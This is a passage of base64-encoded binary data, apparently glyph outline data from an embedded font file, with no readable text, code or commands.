2mScaTc3aZxk2rGx2kBaOhsbOlpA2QWw/ttAcpxbXJxxQP7HBbD+RP3dLk1hMzRjTS8AAAEAhf/sA9QGEgBBAAAhIxE0PgIzMh4CFRQOBBUUHgQVFA4CIyIuAic3HgMzMj4CNTQuBDU0PgI1NCYjIgYVATWwMlp9S0h4VzAQGB0YECtAS0ArLlZ4SiNKRTgQJw0rMzkcMEAoEStATEArJi0mVkNTWgRXbqZvOChUf1c2UUE2NTgiLkpERVFkQFZ/UykMFBoOmwsaFxAbMEAlL0xFRVNmRDxbU1g6ZGWNlgADAFP/7AWHBE4APABNAFkAAAUiJicOAyMiLgI1NDY7ATU0JiMiDgIVJzQ+AjMyFhc+ATMyHgIdASEeAzMyPgI3Fw4DJTI+Ajc1IyIOAhUUHgIBIg4CByE1NC4CBDdwqTYWQ1pyRkhvTCfAu7FXUCtGMhuvNWCHUV+SLDWPVVyNXzH9pgIhQWNDM08/MRU7DDRQbf0lHT46NRSvMkw0GhInOwKWMEw4JAYBpxUvTRRbUSA+MB4uVHhKna5Va3sfNEUnE0Z3VjFMTUlQRH+0cHZNhmM5FR8mEYgNKScclhMhKxf3IDZGJyQ+LhoDNC9UcUIfOWVMLQAAAAIAdv/[base64]/LkDR/32NTU1NjY1NTU1NTU2NjU1NQJYuAE6MEBAMC8+Pvz+MEBAMC4/PwAAAwBf/3kDpAS5ABsAKAAxAAATND4CMzIXNzMHHgEdARQOAiMiJwcjNy4BNTMUFhcBLgEjIg4CFSE0JicBFjMyEV9BcZhXW087cVJKVkFxmFhUSTxxUU5csSEeAR4ZNx0zWEAlAeMdGv7lLDXxAk9/v4BBI47GP9GUZn6/gEAdkMU+1ZhWgS0Csw4QLlqGWU57Lf1VFwFmAAACAI3+YAObBgAAFQAjAAABEAYjIiYnESMRIxEzET4BMzIeAhUjNCYjIgYHER4BMzI2NQObualVeyuwAbEqelRXhVovsHB8RV8dHVxKeXEB6f7//D88/fkBoAYA/c0/Qjx9woW2rUc4/c03RbC2AAAAAgAvAAAExQWwABMAFwAAATMVIxEjESERIxEjNTMRMxEhETMBITUhBFdubrj9trdvb7cCSrj8/gJK/bYEj4/8AAKh/V8EAI8BIf7fASH9jsIAAAAAAQCSAAABQwQ6AAMAACEjETMBQ7GxBDoAAQCTAAADrwQ6AAwAAAEjESMRMxEzATMJASMBkEyxsT4BP9T+hQGV3gHN/jMEOv42Acr99v3QAAABADYAAAOQBbAADQAAATcVBxEhFSERBzU3ETMBVc/PAjv9DWdnuANRT6JP/e6dAmonoicCpAAAAAEANAAAAdEGAAALAAABNxUHESMRBzU3ETMBUn9/sW1tsQNoOqI6/ToCdjGiMQLoAAEAlv5LBD0FsAAYAAABERQGIyImJzceAzMyNj0BAREjETMBEQQ9lYQbLRkLBxgZFgUwM/3Jt7cCNwWw+fystQgKmgMFBAJnXFQER/u5BbD7ugRGAAEAiv5LA2sETgAlAAABFz4BMzIeAhURFAYjIiYnNx4DMzI2NRE0LgIjIgYHESMRASgMLYJURnJQLJKCGSwZDAcYGRUFLzUYL0YvRWAfsQQ6kU5XMGafb/z9qrIICp0DBQMCXlwC/0tnPhtANvzFBDoAAAAAAgBr/+sF/QXFABsALQAAKQEOASMiLgI1ETQ+AjMyFhchFSERIRUhESEFMjY3ES4BIyIOAhURFB4CBf39Nzh4P2qufUVEfK5qP3o4Ar/9sgID/f0CWPxILFQpKVUtRG5NKSpObggNV57chAEwhNyeVw0Inv4snf38GgcGBI8HBzlwpW3+zm2mcTkAAAADAGb/7AXrBE4AKwBBAE0AABM0PgIzMhYXPgEzMh4CHQEhHgMzMjY3Fw4DIyImJw4BIyIuAjUzFB4CMzI+Aj0BNC4CIyIOAhUBIg4CByE1NC4CZjdol2FupTQ3n1phjlws/bQCHzxYPFl7KUYUO09mP3CoNjWibWGYaDexGjhYPT1XOBoaOFg9PVc4GgNdKEU2JgcBlhYwSwIndsmUVGpdXmlIgLFqek2GYzk/[base64]/KmzCAqTAwUDAmhcBASPcrC5DAmTBQVpYnIAAAAAAgBn/+wEyAY4AB0AMwAAARQOAiMiLgI9ATQ+AjMyFhc+ATUzFAYHHgEVJzQuAiMiDgIdARQeAjMyPgI1BDpEfrVxbrSCR0eAtG5usUBCOJ9oZh8htyhOcktHcVArLFByR0tyTScCWJvom05Om+ib/ZrpnU9KSxKJbprEJEewagJ4rW80NG+teP95rW80NG+teQAAAAIAX//sBBUEsQAhADQAABM0PgIzMhYXPgM1MxQOAgceAR0BFA4CIyIuAjUzFB4CMzIRNTQuAiMiDgIVX0FxmFdbmjkdJBMHjBInPy0ZG0FxmFhYmXFBsSVBWDTxJUFZNDNYQCUCT3+/gEFDQwkpPE0uQW5WPRA4h1Fmfr+AQECAv35ahlktAWZmWYZaLi5ahlkAAAABAIL/7AVGBgIAJQAAARU+AzUzFA4CBxEUDgIjIi4CNREzERQeAjMyPgI1EQQBM0QpEJUkTntYSnyiWV6jeEW2JkVhPDxiRSYFsNQGLEpoQmSbbD0G/Vp7q2wwMGyrewQC+/5VcUQcHERxVQQCAAAAAQCB/+wEZgSRACMAAAEUDgIHESMnDgEjIi4CNREzERQeAjMyNjcRMxU+AzUEZhk+aE+oBCp/WENuTiuwGys3G1hqHLEzNxoFBJFRelMsAfy6Xzc8LWGZbAK7/UNJXzcVTkIDIYIBGzVRNwAAAf/h/ksBUwQ6ABEAAAERFAYjIiYnNx4DMzI2NREBU5KDGisYDAYYGBYFMDQEOvttqrIICpMDBQMCaFwEkwAAAAIAaP/sA2UETwAhAC0AAAEyHgIdARQOBCciLgI9ASEuAyMiBgcnPgMTMj4CNyEVFB4CAcNim2w5HTVJV2EzYY5cLAJMAh88WDxaeipEFDpQZVsoRjYkCP5qFjBLBE9QkMd2LE+NeGBCJAFHgLFqeU2GZDk/LX0YMCYY/DUuUG5BGjZkTC0AAAABAKUE5AKxBgAACAAAARUjJwcjNRMzArGOeHiO0WkE7gqqqgwBEAAAAQCKBOMCpQX/[base64]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[base64]/[base64]/oEDSQWwACwAAAEVAQ4DFRQeAh8BHgMVDgMHJz4BNTQmLwEuAzU0PgI3EyE1A0n+6TBMNRwLGSgccy9SPiMBHi41F1wpIztES0dgOxkbO1tB5/3uBbB4/lVFe3uETDBGMyIMJhAbLEk9KFZPRBZUNVUtIzIWFxc9V3VPN4icq1kBPJgAAAEAif5hA2sETgAXAAABFz4BMzIeAhURIxE0LgIjIgYHESMRASgKMINSRnJQLLAYL0YvSGAcsgQ6fkVNKF+cdfurBFFLZDwZUkT84AQ6AAAAAwB1/+wDggXEABUAHgArAAABFA4CIyIuAj0BND4CMzIeAhUFITU0JiMiBhUFIRUUHgIzMj4CNQOCN2aQWViQZzg4ZpBYWZBmOP2kAaptaGduAar+Vh02UDM0UDUbAoCp+KNQUKP4qbmo9qBNTaD2qBg34/Hx488ncbF8QUF8sXEAAAAAAQC8//QCDwQ6ABMAAAERFB4CMzI2NwcOASMiLgI1EQFsEBkiEhIsCAESPC8rTTsiBDr82SoyHAkIBJcGDR1Db1EDJgABAC//7wOhBe4AIwAAEzIeAhcBHgEzMjY3Fw4BIyIuAicLASMBJy4BIyIGBzc+AfIuRTIiDAFvDyEaCBAHBAskFiU7MiwWvdfFAURWEiggCBgIAQ02Be4ZLkAo+6szJwECmAQIDixPQgI6/QwD/PQ5LQEBjgUHAAABAGP+dwMrBcQAQgAAAS4BIyIOAhUUHgI7ARUjIgYVFB4CHwEeAxUUDgIHJz4DNTQuAi8BLgM1NDY3LgE1ND4CMzIWFwLyLVoyP1s7HB0/Y0Z5eZydJTxMJ2I0VDofHi01F2YVHxYLDh8xIi5TiGE2kHtlcjtsml87dSUFCA8VHzREJTFROSCYm6ZDZUovDRsPHy9GNShVTkMWVBorKi4dFB0XFAoNF0BomXCXxywqmGBSgFguFhEAAQAz//QD+gQ6ABsAAAEjERQeAjMyNjcHDgEjIi4CNREhESMRIzUhA9B5EBkiEhIsCAESPC8rTTsi/[base64]/+wD3AQ6ABYALAAAASMeAR0BFA4CIyIuAj0BND4CMyEBFB4CMzI+Aj0BNC4CIyIOAhUD3OhOVDdomGFhl2k3N2iXYAHg/TsbOFc9PVc4Gxs4WT08VzcbA6FI0oUXZLiOVVOTyXYWccKPUf3XUZBtQEBtkFEWTIloPT1oiUwAAAAAAQBZ/+wDVAQ6ABcAAAEhERQeAjMyNjcXDgEjIi4CNREhNSEDVP7TDRUbDxYoDCkqTyswSzUc/uMC+wOk/WkpNB0LEQmCIBQgSHJRAo2WAAABAIj/[base64]/4oBJIEOgAlAAABET4DNSYCJzMeAxUUDgIHESMRLgM1ETMRFB4CFxECv09vRR8DOSq3EyIbEDFus4GwZaJxPLImRV84BDr8UBBXdotFhgECey5ugZNTbMieaA3+OAHKDVWW2ZEB5v4YbKBuQA0DrwAAAQB2/[base64]/sA9cFxgArADoAAAEGBxUUDgIjIi4CNRE3ERQWMzI2PQEuAz0BND4CMzIeAhURPgE3ARQeAhcRNCYjIg4CFQPXNTw1YIhSV45lN7FuYlplW5VpOitOaz9Ca0soHDUa/gQeOVQ2ODgZKh4QAnMYB6FvqnM7QHapaAFOAv6wj5uRmagTXIeqYQ9TgVkuMV+LWv6gBAsIAVI7bVtFEgFRcWYVLUgzAAH/9wAAA8YFvAAkAAABEz4DMzIWFwcuASMiBgcDESMRAy4BIyIGByc+ATMyHgIXAd65EyovNiEdMh0hBBcLGCUL/rf8DCUXDBgEHxwyHR42Mi0UAx8B4jdIKxELEJcDBSEu/Xz9wQJBAoIuIQUDlhAMDylJOQAAAAIAWP/sBTIEOgAaADgAAAEjHgEVFA4CIyImJw4BIyIuAjU0NjcjNSEDLgEnIQ4BBxQeAjMyPgI9ATMVFB4CMzI+AgUycBceH0dzVGSIIyKIZFR0Rh8eF10E2u0CIxz9bhwjAg4gMyQlPy8ashouPyYkMh8OA6FOtm1z0qBfdnNzdl+g0nNttk6Z/fZfuFpauF9XnHZFJVGCXfv7XYJRJUV1nAAAAQAz//UE4gWwACEAAAEhET4BMzIeAhUUDgIjJzI+AjUuASMiBgcRIxEhNSED6/5YO3wuaaRyOzZrn2gCRl04FwJ8hTp0Nrn+qQO4BRL+PBQZPXWqbmilcj2WKk1sQo2XFhT9VgUSngABAHj/7AQyBcQALgAAAQ4DIyIuAj0BND4CMzIeAhcjLgMjIg4CByEVIRUUHgIzMj4CNwQyCkByqHFusoBFRoK6dGqgcEAKuAkjP15DT3dPKAEB0/[base64]/7dv12dQ5TrpwKq/S39wDFRaTc3Z1AwAAAAAAIApgAABxUFsAAWACMAAAEhETMRITIeAhUUDgIjIREhESMRMwERITI+AjU0LgIjAV4CObgBJGWcajc3apxl/iT9x7i4AvEBJD5ZORsbOVk+AzkCd/2ePW+aXF2dckACnP1kBbD9Af31K0lgNDNeSCoAAAAAAQBLAAAE/wWwABsAAAEhET4BMzIeAhURIxE0LgIjIgYHESMRITUhBAD+Tzl+VmKbbDq5HTpYO0mFP7j+tAO1BRL+VBETMWuse/45AcdVcUMcFRH9OgUSngAAAAABAKX+mQROBbAACwAAEzMRIREzESERIxEhpbgCObj+jrn+ggWw+u0FE/pQ/pkBZwACAJcAAAQXBbAAEAAdAAABIREhMh4CFRQOAiMhESEBESEyPgI1NC4CIwOM/cMBJGacazc3a51l/iQC9f3DASQ/WTkbGzlZPwUS/kw9cJ1hYKBzQAWw/RD93S5OZTc3YUkqAAAAAgA3/poFBQWwABAAFwAAJTMDIxEhESMDMz4DNxMhAQYCByERIQRaqwK3/KS4AWsWOTQmAhwC8f2sB1ZCAjv+eJ39/gFl/poCAxxpqvOnAkr9tvv+nmwEdQAAAAABACwAAAY2BbAAFQAAASMRIxEjASMJATMBMxEzETMBMwkBIwQQf7iH/r7kAZP+jdgBLoe4gAEu1/6OAZLjApj9aAKY/WgDBQKr/YgCeP2IAnj9Vvz6AAAAAQBU/[base64]/3JuLgFsPpQBGL7ngWw+54AAQA+AAAERQWwABMAAAERIxEhAwYCDgErATUzMj4CNxMERbj+awwEK1mPaC8iOk4yGAQQBbD6UAUS/fTH/t2/XZ1Ek+unAqoAAQBc/+sEGgWwABsAAAkBMwEOAyMiLgInNx4DMzI+Aj8BATMCQgEE1P5dFC1CX0gLGxkUBAQEFhgXBiErHRQJHf5wzAKAAzD7QzNfSiwCAgMCmAEBAQEbKzccVwQ4AAAAAwBc/8QFGAXsAB0AKgA3AAABMzIeAhUUDgIrARUjNSMiLgI1ND4COwE1MwMiDgIVFB4COwERMxEzMj4CNTQuAiMDExZntYZNTYa1ZxawGWe0hk1NhrRnGbDJTndRKSlRd04ZsBhNdlEqKlF2TQUfVpvXgoLYnFbFxVaa2IKC2JxWzf6bP3KhYmOgcj4DZ/yZP3KhY2Kgcj4AAAAAAQCm/qEE0gWwAAsAABMzESERMxEzAyMRIaa4Ajm3hBKk/[base64]/Ep369wWw+u0FE/rtBRP66P4JAV8FsAAAAAACACsAAAToBbAAEAAdAAATIREhMh4CFRQOAiMhESEBESEyPgI1NC4CIysB9QEkZpxrNzdrnWX+Jf7CAfUBJD9ZORsbOVk/BbD9rj1wnWFgoHNABRj9qP3dLk5lNzdhSSoAAAAAAwCnAAAFXQWwAA4AEgAfAAABITIeAhUUDgIjIREzASMRMwERITI+AjU0LgIjAV4BJGacazc3a51l/iW3A/+3t/wBASQ/WTkbGzlZPwNePXCdYWCgc0AFsPpQBbD9EP3dLk5lNzdhSSoAAAAAAgCYAAAEFwWwAA4AGwAAASEyHgIVFA4CIyERMxkBITI+AjU0LgIjAU8BJGacazc3a51l/iW3ASQ/WTkbGzlZPwNePXCdYWCgc0AFsP0Q/d0uTmU3N2FJKgAAAAABAJH/7ARLBcQALQAAAR4DMzI+AjchNSE0LgIjIg4CByM+AzMyHgIdARQOAiMiLgInAUoKIkBlS09ySSIB/ikB1yhQd09DXj4jCbkKQHCganS6gkZFgLNtcahyQAoBzk15UyxQirpqnnO9h0ouVnpMbLOBSGGx+pmRmfixYEmBsWcAAAACAKb/7AXUBcQAHQAzAAABFA4CIyIuAj0BIxEjETMRMzU0PgIzMh4CFSc0LgIjIg4CHQEUHgIzMj4CNQXURH61cW60gkekt7ekR4C0bnG1gES3KE5yS0dxUCssUHJHS3JNJwJYm+ibTk6b6Jsl/YMFsP1kQZrpnU9PnemaAnitbzQ0b614/3mtbzQ0b615AAACAF4AAAPQBbAADwAcAAAhESMDIwEuATU0PgIzIREBFB4COwERIyIOAgMY/PvDAR10ej1xomUBjv11IEBgQdLWP18/IAI3/ckCbzbFj2qjcDr6UAP5P2tPLAI+J0poAAACAGX/[base64]/66Vk5NVZSYnQABAJIAAALXBDoABQAAASERIxEhAtf+bbICRQOh/F8EOgAAAAACADn+wgQDBDoAEAAZAAA3PgM3EyERMxEjESERIxMBDgMHIREhgh0yKBwHDQJcfrH9mbIBAZMFGCMtGwGQ/wCXJ1J1pnkBlvxd/isBPv7CAdUCDV+dgWcpAvgAAAEAJQAABSMEOgAVAAABIxEjESMDIwkBMxMzETMRMxMzCQEjA2NnsGfi3gE3/uTV0mWwY9XV/uMBN98B1v4qAdb+KgI0Agb+QAHA/kABwP35/c0AAAEAW//tAy0ETQA6AAABFAYHHgEVFA4CIyIuAjUzFB4CMzI+AjU0JisBNTMyPgI1NC4CIyIOAhUjND4CMzIeAgMcSkROUTRfhE9Dg2c/rxsxRistRC0XUVeiois6JA8SJz4tJUAwG684X4BIT35YLwMTSXokIH5eTXhSLChSgFkmRTUgHTBAI1tPnBYpOiMgOy4cGi8+JEp3Uy0pT3YAAAABAJQAAAN9BDoACQAAATMRIxEBIxEzEQLNsLD+eLGxBDr7xgMV/OsEOvzqAAEAlQAAA7IEOgAMAAABIxEjETMRMwEzCQEjAapksbFYASfT/pcBg94Bzf4zBDr+NgHK/f39yQAAAQA1AAADfwQ6ABMAAAERIxEhAw4DKwE/ATI+AjcTA3+x/uQKBiJId1sxBCItOSIPBREEOvvGA6H+yprom06lATNtrHkBzwAAAQCUAAAElQQ6AAwAACUBMxEjEQEjAREjETMClwEi3LD+73n+6bDk9QNF+8YC6v0WAvz9BAQ6AAABAJQAAAN8BDoACwAAISMRIREjETMRIREzA3yw/nqysgGGsAHO/jIEOv4rAdUAAAABAJQAAAN9BDoABwAAISMRIREjESEDfbD+ebIC6QOh/F8EOgABADYAAAMwBDoABwAAASERIxEhNSEDMP7ZsP7dAvoDpPxcA6SWAAAAAwBk/mAEowYAACYANwBIAAATND4CMzIWFxEzET4BMzIeAh0BFA4CIyInESMRDgEjIi4CNSU0LgIjIgYHERYzMj4CNSEUHgIzMjcRLgEjIg4CFWQqU3xSITkasRxBJlN8UyoqU3xRTDmxGjohUXtTKwOPFzJQORcmEB8wOE8yF/0iFC5MOSgfDyIUOU4uFAIJgNWaVgsLAcj+Mg4OVprVgBVywIpNGv5bAaAKC02KwHIVV5x1RQgH/OcMOmSHTU2HZDoLAx0FB0V1nFcAAQCU/r8D7wQ6AAsAABMzESERMxEzAyMRIZSyAYewchKd/VQEOvxdA6P8Xf4oAUEAAQBoAAADQgQ7ABUAACEjEQ4BIyIuAjURMxEUFjMyNjcRMwNCsi1fO0+CXTOxXVM5YC6yAYQNDzFlmWgBPP7EhnkQDgIcAAAAAQCUAAAFCgQ6AAsAAAERIREzESERMxEhEQFGATGwATKx+4oEOvxdA6P8XQOj+8YEOgAAAAEAif6/BYYEOgAPAAABESERMxEhETMRMwMjESERATsBMbABMrGHEpz7sQQ6/F0Do/xdA6P8Xv4nAUEEOgAAAAACACwAAAQUBDoAEAAdAAATIREzMh4CFRQOAiMhESEBETMyPgI1NC4CIywBttxUf1csLFd/VP50/voBttwuPycRESc/LgQ6/os1XYFMS4NgOAOi/oz+aSI4SCYkSjwlAAADAJQAAATABDoADgASAB8AAAEzMh4CFRQOAiMhETMBIxEzAREzMj4CNTQuAiMBRNxUf1csLFd/VP50sAN8sbH8hNwuPycRESc/LgLFNV2BTEuDYDgEOvvGBDr99P5pIjhIJiRKPCUAAAIAlAAAA3YEOgAOABsAAAEzMh4CFRQOAiMhETMZATMyPgI1NC4CIwFE3FR/VywsV39U/nSw3C4/JxERJz8uAsU1XYFMS4NgOAQ6/fT+aSI4SCYkSjwlAAABAGT/7ANZBE4ALQAAASIOAhUjND4CMzIeAh0BFA4CIyIuAjUzFB4CMzI+AjchNSEuAwHKJEU1IKg7Y4JGYJVmNDVmlWBOg181qBwzRSk3UTYdBP7FATkFHjVPA7YfOU4uSYRkO1eUxG0qbcSUVzxpj1MyWEEmO2B8Qpg/dFo2AAIAlP/sBU8ETgAbAC4AAAEzPgMzMh4CHQEUDgIjIi4CJyMRIxEzARQeAjMyETU0LgIjIg4CFQFFxgREcJRUWJpxQUFxmFhWl3FDAsWxsQF2JUFYNPElQVk0M1hAJQJvd7N4PUGAv39mfr+AQD57uXr+KAQ6/a9ahlktAWZmWYZaLi5ahlkAAAACAC0AAANHBDoADwAcAAABESMRIwMjEy4BNTQ+AjMDFB4COwERIyIOAgNHsdHavupYXC9ag1SvEiY9KuPTLkIrFAQ6+8YBpf5bAcQmnmhHeVgy/rQhQDEfAWcgM0IAAAABAAD+SwNbBgAALQAAASMVPgEzMh4CHQEzERQGIyImJzceAzMyNjURNCYjIgYHESMRIzUzNTMVMwIe6TCDT0JsTCkBkoIaLBgNBhcZFgUvNFVVQmkgsYSEsekEue4+RStflWr//eGqsgcKlAMFAwJnXQMgf2tYR/zuBLmXsLAAAAEAaf/[base64]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[base64]/HhktPSVVUZcDHaoK/u4BEgoAAAAAAwBu/+wEQQXEABUAIgAvAAABFA4CIyIuAj0BND4CMzIeAhUFITU0LgIjIg4CFQUhFRQeAjMyPgI1BEFEfrVxbrSCR0eAtG5xtYBE/OMCZihOcktHcVArAmb9mixQckdLck0nAlib6JtOTpvom/2a6Z1PT53pmjo8eK1vNDRvrXjUK3mtbzQ0b615AAADAF//7AOkBE4AFQAdACgAABM0PgIzMh4CHQEUDgIjIi4CNQEyEyEeAxMiDgIHIS4DX0FxmFdYmnFBQXGYWFiZcUEBo+sG/h0CJkBXMTFUQCgDAeIDJ0FVAk9/v4BBQYC/f2Z+v4BAQIC/fv6aAVRVgFUqAzMqUntRUXtSKgAAAAEAJAAABC4FwwAUAAABFzcTPgMzFwcjIg4CBwEjATMCBR0eyRUwOkovLQELFR4ZFQr+up/+UscBdnt6AylOcEYhAasOITgp+3kFsAABADsAAAN9BE0AFgAAARc3Ez4DMzIWFwcuASMiBgcDIwEzAbAPEHcTMDg+IRguFxMEEAoaMAr4hf7AtAE8Tk4CH0JcOhoHEZQDBTAt/LQEOgAAAAAEAG7/cwRBBjUAAwAHAB0AMwAAASMRMxEjETMBFA4CIyIuAj0BND4CMzIeAhUnNC4CIyIOAh0BFB4CMzI+AjUCubGxsbEBiER+tXFutIJHR4C0bnG1gES3KE5yS0dxUCssUHJHS3JNJwSzAYL5PgGLAVqb6JtOTpvom/2a6Z1PT53pmgJ4rW80NG+teP95rW80NG+teQAAAAQAX/+JA6QEtgADAAcAHQAwAAABIxEzESMRMwE0PgIzMh4CHQEUDg